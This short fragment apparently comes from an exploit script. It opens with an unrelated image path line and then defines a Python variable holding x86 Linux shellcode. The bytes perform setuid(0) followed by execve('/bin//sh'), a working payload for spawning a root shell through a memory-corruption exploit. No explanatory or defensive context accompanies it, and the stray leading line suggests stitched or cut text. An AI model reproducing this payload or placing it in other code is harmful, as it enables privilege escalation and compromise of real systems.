 shellcode = (
    "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"
    "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
    "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
    "\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')